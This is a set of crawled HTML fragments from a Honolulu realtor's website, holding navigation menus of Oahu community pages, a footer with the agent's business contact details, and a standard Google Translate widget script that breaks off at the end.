<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Makakilo-real-estate/index.html">Makakilo</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Manoa-real-estate/index.html">Manoa</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mililan-real-estate/index.html">Mililan</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Moanalua-real-estate/index.html">Moanalua</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Nanakuli-real-estate/index.html">Nanakuli</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Pearl-City-real-estate/index.html">Pearl City</a></li>


</td><td style="width:175px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Pupukea-real-estate/index.html">Pupukea</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Salt-Lake-real-estate/index.html">Salt Lake</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Wahiawa-real-estate/index.html">Wahiawa</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waialua-real-estate/index.html">Waialua</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waikane-real-estate/index.html">Waikane</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waikiki-real-estate/index.html">Waikiki</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waimanalo-real-estate/index.html">Waimanalo</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waipahu-real-estate/index.html">Waipahu</a></li>


</td></tr></table>

</ul>
</li>




<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../contact/index.html" data-title="Contact">Contact</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="#" data-title="">More</a>
<ul class="sub-menu">

<table style="width:300px"><tr><td style="width:150px">
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../about/index.html" data-title="About" > &nbsp; About </a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../featured-listings/index.html" data-title="Featured Listings"  > &nbsp; Featured Listings</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" > &nbsp; Home Evaluation</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../buyers/calculator/index.html" data-title="Home Evaluation" > &nbsp; Mortgage Calculator</a></li>


</td>
<td  style="width:150px">


<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../OurVideos.asp" data-title="Videos" > &nbsp; Our Videos </a></li>
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../financing/financing-options/index.html" data-title="Financing" > &nbsp; Financing </a></li>


<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Testimonials.asp" data-title="Testimonials" > &nbsp; Testimonials </a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../blog/index.html" data-title="Blog" > &nbsp; Our Blog </a></li>

</td></tr></table>

</ul>
</li>



--- FILE ---
content_type: text/html
request_url: http://www.oahurealtypro.com/StationaryMenu.asp
body_size: 1475
content:
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../../index.html" data-title="Homepage">Home</a>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy</a>
<ul class="sub-menu">
<li id="menu-item-843"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224" style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../featured-listings/index.html" data-title="Featured Listings"> &nbsp; Featured Listings</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell</a></li>



<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../communities/index.html" data-title="Communities">Communities</a>
<ul class="sub-menu">

<!-- xxx 1 -->


<table style="width:740px;position:relative;left:-200px"><tr>
<td style="width:175px"><li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Aiea-real-estate/index.html">&nbsp;&nbsp;Aiea</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Aina-Haina-real-estate/index.html">&nbsp;&nbsp;Aina Haina</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ahuimanu-real-estate/index.html">&nbsp;&nbsp;Ahuimanu</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../East-Honolulu-real-estate/index.html">&nbsp;&nbsp;East Honolulu</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Ewa-Beach-real-estate/index.html">&nbsp;&nbsp;Ewa Beach</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Halewa-real-estate/index.html">&nbsp;&nbsp;Halewa</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Heeia-real-estate/index.html">&nbsp;&nbsp;Heeia</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Honolulu-real-estate/index.html">&nbsp;&nbsp;Honolulu</a></li>



</td><td style="width:175px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kaawa-real-estate/index.html">Kaawa</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kahaluu-real-estate/index.html">Kahaluu</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kahuku-real-estate/index.html">Kahuku</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kailua-real-estate/index.html">Kailua</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kalihi-real-estate/index.html">Kalihi</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kaneohe-real-estate/index.html">Kaneohe</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kapolei-real-estate/index.html">Kapolei</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Kawela-Bay-real-estate/index.html">Kawela Bay</a></li>


</td><td style="width:175px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Laie-real-estate/index.html">Laie</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Makaha-real-estate/index.html">Makaha</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Makakilo-real-estate/index.html">Makakilo</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Manoa-real-estate/index.html">Manoa</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Mililan-real-estate/index.html">Mililan</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Moanalua-real-estate/index.html">Moanalua</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Nanakuli-real-estate/index.html">Nanakuli</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Pearl-City-real-estate/index.html">Pearl City</a></li>


</td><td style="width:175px">

<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Pupukea-real-estate/index.html">Pupukea</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Salt-Lake-real-estate/index.html">Salt Lake</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Wahiawa-real-estate/index.html">Wahiawa</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waialua-real-estate/index.html">Waialua</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waikane-real-estate/index.html">Waikane</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waikiki-real-estate/index.html">Waikiki</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waimanalo-real-estate/index.html">Waimanalo</a></li>
<li  style="background-color:#00000080" id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><A  href="../../Waipahu-real-estate/index.html">Waipahu</a></li>


</td></tr></table>


</ul>
</li>




<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../contact/index.html" data-title="Contact">Contact</a></li>


<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="#" data-title="">More</a>
<ul class="sub-menu">

<table style="width:300px"><tr><td style="width:150px">
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../about/index.html" data-title="About" > &nbsp; About </a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../featured-listings/index.html" data-title="Featured Listings"  > &nbsp; Featured Listings</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Framer.asp?target=HomeEvaluationFormWhiteBackground.asp" data-title="Home Evaluation" > &nbsp; Home Evaluation</a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../buyers/calculator/index.html" data-title="Home Evaluation" > &nbsp; Mortgage Calculator</a></li>


</td>
<td  style="width:150px">


<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../OurVideos.asp" data-title="Videos" > &nbsp; Our Videos </a></li>
<li style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../financing/financing-options/index.html" data-title="Financing" > &nbsp; Financing </a></li>


<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../Testimonials.asp" data-title="Testimonials" > &nbsp; Testimonials </a></li>
<li  style='white-space:nowrap;text-shadow: 2px 2px 2px #000, 3px 3px 3px black;background-color:#00000080' class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a style="text-shadow: 2px 2px 2px #000, 2px 2px 2px black;" href="../../blog/index.html" data-title="Blog" > &nbsp; Our Blog </a></li>

</td></tr></table>

</ul>
</li>


--- FILE ---
content_type: text/html
request_url: http://www.oahurealtypro.com/LoadFooter.asp?
body_size: 4097
content:



<!-- Notes :   -->
<!-- **        ** -->
<!-- **        ** -->




<section id="ftr-section">
<h2 class="hidden">Footer Info</h2>
<footer class="footer">

<div class="textwidget custom-html-widget">			     
<div class="container">

<div class="row" >

<div class="col-md-5" style="text-align:left">
<div class="ftr-logo-name" style="text-align:left">
<table><TR><TD>
<a href="../contact/index.html" style="color:black" >
<img  src="../../CompanyLogo/Logo.jpg" alt="Don Dietz" class="img-responsive" style="position:relative;top:-55px;;left:-35px"></a>
</td></tr><tr><td style="color:black;font-size:16pt">
	<!--
	<B style="font-size:24pt"  class="cont-name" >	Broker Office Name</B><BR>
	-->
<div style="position:relative;top:-20px">
		<div style=width:100%;height:5px></div>
Don Dietz, REALTOR&reg; CRS

<BR>

		<span class="ftr-email2" style="color:black">    	
		<a href="../contact/index.html" style="color:black" >dondhus@gmail.com</a> 
		<BR><div style=width:100%;height:5px></div>
		<em class="ai-mobile-phone"><a href="tel:+1.808.255.3598"  style="color:black" >Direct: (808) 255-3598</a></em>
		<BR><div style=width:100%;height:5px></div>
		LIC# RB-20588
		<BR>
		</span>
		
		<BR>
		
<B style="font-size:18pt">ExP Realty</B>
<div style=width:100%;height:10px></div>
859 20th Ave<BR>
Honolulu, HI 96816<BR><BR>

</div>
		</span>    
</td></tr></table>		
</div>   

<span style="color:black;font-size:14pt" class="cont-text-wrapp">
             	
</div>




<style>
@media screen and (max-width: 468px) {
.hideOnMobile {display:none;}  
}
@media screen and (min-width: 468px) {
.hideOnDesktop {display:none;}  
}
</style>

<div class="col-md-7 hideOnMobile">
<BR>
<h3 style="color:#7a7a7a;font-size:20pt;text-align:left;position:relative;left:-37px"> &nbsp; COMMUNITIES</h3>
<div class="row"><BR>
<div class="col-md-3" style="text-align:left;position:relative;left:-37px">

<BR><div style=width:100%;height:5px></div>

<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Aiea-real-estate/index.html"   >Aiea</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Aina-Haina-real-estate/index.html"   >Aina Haina</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Ahuimanu-real-estate/index.html"   >Ahuimanu</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../East-Honolulu-real-estate/index.html"   >East Honolulu</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Ewa-Beach-real-estate/index.html"   >Ewa Beach</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Halewa-real-estate/index.html"   >Halewa</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Heeia-real-estate/index.html"   >Heeia</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Honolulu-real-estate/index.html"   >Honolulu</a></li><BR><BR><BR><div style=width:100%;height:5px></div>




</div>
<div class="col-md-3" style="text-align:left;position:relative;left:-12px">


<BR><div style=width:100%;height:5px></div>



<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Kaawa-real-estate/index.html"   >Kaawa</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Kahaluu-real-estate/index.html"   >Kahaluu</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Kahuku-real-estate/index.html"   >Kahuku</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Kailua-real-estate/index.html"   >Kailua</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Kalihi-real-estate/index.html"   >Kalihi</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Kaneohe-real-estate/index.html"   >Kaneohe</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Kapolei-real-estate/index.html"   >Kapolei</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Kawela-Bay-real-estate/index.html"   >Kawela Bay</a></li><BR><BR><BR><div style=width:100%;height:5px></div>


</div>
<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>


<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Laie-real-estate/index.html"   >Laie</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Makaha-real-estate/index.html"   >Makaha</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Makakilo-real-estate/index.html"   >Makakilo</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Manoa-real-estate/index.html"   >Manoa</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Mililan-real-estate/index.html"   >Mililan</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Moanalua-real-estate/index.html"   >Moanalua</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Nanakuli-real-estate/index.html"   >Nanakuli</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Pearl-City-real-estate/index.html"   >Pearl City</a></li><BR><BR><BR><div style=width:100%;height:5px></div>


</div>

<div class="col-md-3" style="text-align:left">

<BR><div style=width:100%;height:5px></div>



<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Pupukea-real-estate/index.html"   >Pupukea</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Salt-Lake-real-estate/index.html"   >Salt Lake</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Wahiawa-real-estate/index.html"   >Wahiawa</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Waialua-real-estate/index.html"   >Waialua</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Waikane-real-estate/index.html"   >Waikane</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Waikiki-real-estate/index.html"   >Waikiki</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Waimanalo-real-estate/index.html"   >Waimanalo</a></li><BR><BR><BR><div style=width:100%;height:5px></div>
<li  style="white-space:nowrap;color:black;" ><a style="font-size:12pt"  href="../../Waipahu-real-estate/index.html"   >Waipahu</a></li><BR><BR><BR><div style=width:100%;height:5px></div>


</div>
</div>



</div>







</div>




</div></div>  

<div class="container copyright-wrapp">          

<div class="menu-main-nav-container">
<ul id="menu-main-nav" class="footernav">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../index.html" data-title="Homepage">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../buyers/deciding-to-buy/index.html" data-title="Buy a Home">Buy a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="../../sellers/deciding-to-sell/index.html" data-title="Sell a Home">Sell a Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-955"><a href="#" data-title="Communities">Communities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="../../about/index.html" data-title="About">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="../../blog/index.html" data-title="../../blog">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../contact/index.html" data-title="../../contact">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="../../Login.asp" data-title="Login">Login</a></li>

<BR>
<div style=width:100%;height:15px></div>


<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../DMCA-Notice.asp" >DMCA Notice</a></li> 

<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Privacy-Policy.asp" >Privacy Policy</a></li> 
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-68"><a href="../../../Accessibility.asp"  >Accessibility</a></li> 


</ul></div>
		 
<div class="copyright">
&copy; 2023 	<span>Don Dietz, REALTOR&reg;</span>. All rights reserved.  Real Estate Website Design by <a target='_blank' href='https://www.realtywebdesigners.com/' style='text-decoration:underline;font-weight:bold'>Realty Web Designers</a>	
</div>
<div class="ftr-logos">
<em class="ai-font-mls ai-icon-ftr"></em>
<em class="ai-font-eho ai-icon-ftr"></em>  
<em class="ai-font-realtor ai-icon-ftr"></em>   
</div>

</div>

</footer>
</section>


<!-- TRANSLATION SYSTEM -->


<style type="text/css">
<!--
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url(//gtranslate.net/flags/16.png);}
a.gflag img {border:0;}
a.gflag:hover {background-image:url(//gtranslate.net/flags/16a.png);}
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
-->
</style>

<select onchange="doGTranslate(this);" style="display:none"><option value="">Select Language</option><option value="en|af">Afrikaans</option><option value="en|sq">Albanian</option><option value="en|ar">Arabic</option><option value="en|hy">Armenian</option><option value="en|az">Azerbaijani</option><option value="en|eu">Basque</option><option value="en|be">Belarusian</option><option value="en|bg">Bulgarian</option><option value="en|ca">Catalan</option><option value="en|zh-CN">Chinese (Simplified)</option><option value="en|zh-TW">Chinese (Traditional)</option><option value="en|hr">Croatian</option><option value="en|cs">Czech</option><option value="en|da">Danish</option><option value="en|nl">Dutch</option><option value="en|en">English</option><option value="en|et">Estonian</option><option value="en|tl">Filipino</option><option value="en|fi">Finnish</option><option value="en|fr">French</option><option value="en|gl">Galician</option><option value="en|ka">Georgian</option><option value="en|de">German</option><option value="en|el">Greek</option><option value="en|ht">Haitian Creole</option><option value="en|iw">Hebrew</option><option value="en|hi">Hindi</option><option value="en|hu">Hungarian</option><option value="en|is">Icelandic</option><option value="en|id">Indonesian</option><option value="en|ga">Irish</option><option value="en|it">Italian</option><option value="en|ja">Japanese</option><option value="en|ko">Korean</option><option value="en|lv">Latvian</option><option value="en|lt">Lithuanian</option><option value="en|mk">Macedonian</option><option value="en|ms">Malay</option><option value="en|mt">Maltese</option><option value="en|no">Norwegian</option><option value="en|fa">Persian</option><option value="en|pl">Polish</option><option value="en|pt">Portuguese</option><option value="en|ro">Romanian</option><option value="en|ru">Russian</option><option value="en|sr">Serbian</option><option value="en|sk">Slovak</option><option value="en|sl">Slovenian</option><option value="en|es">Spanish</option><option value="en|sw">Swahili</option><option value="en|sv">Swedish</option><option value="en|th">Thai</option><option value="en|tr">Turkish</option><option value="en|uk">Ukrainian</option><option value="en|ur">Urdu</option><option value="en|vi">Vietnamese</option><option value="en|cy">Welsh</option><option value="en|yi">Yiddish</option></select>
<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
/* <![CDATA[ */
